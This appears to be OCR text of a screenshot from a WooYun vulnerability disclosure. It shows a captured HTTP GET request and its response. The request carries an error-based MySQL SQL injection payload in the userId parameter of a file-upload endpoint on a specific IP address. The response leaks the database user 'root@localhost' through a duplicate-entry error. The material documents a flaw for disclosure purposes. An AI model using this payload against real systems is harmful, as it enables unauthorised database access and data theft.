 Request
Raw Params Headers Hex
GET
/zy/resource/fileSize/canUpload.do?folderId=document&userId=aae03b698ecd444aa0ae02f8d
87c026a%27%20AND%20(SELECT%201%20FROM(SELECT%20COUNT(*),CONCAT(0x23,(SELEC
T%20user()),0x23,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SE
TS%20GROUP%20BY%20x)a)%20and%20%27a%27=%27a&spaceName=zhaojinfeng2&totalFil
eSize=74126 HTTP/1.1
Host: 202.108.154.209
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:28.0) Gecko/20100101 Firefox/28.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Response
Raw Headers Hex HTML Render
.3em;"></span>
<strong>失败信息</strong></p>
<ul style="margin-left: 2em">
<li>PreparedStatementCallback; SQL [select * from
dc_resource_config
where 1=1
and user_id='aae03b698ecd444aa0ae02f8d87c026a' AND (SELECT 1
FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT user()),0x23,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) and 'a'='a'
]; Duplicate entry '#root@localhost#1' for key 'group_key'; nested exception
is com.mysql.jdbc.exceptions.jdbc4.MySQLIntegrityConstraintViolationException:
Duplicate entry '#root@localhost#1' for key 'group_key'</li>
</ul>
<!-- p style="text-align: right">
<a href="javascript:history.back();">上一步</a>
</p -->
</div>
</div>
www.wooyun.org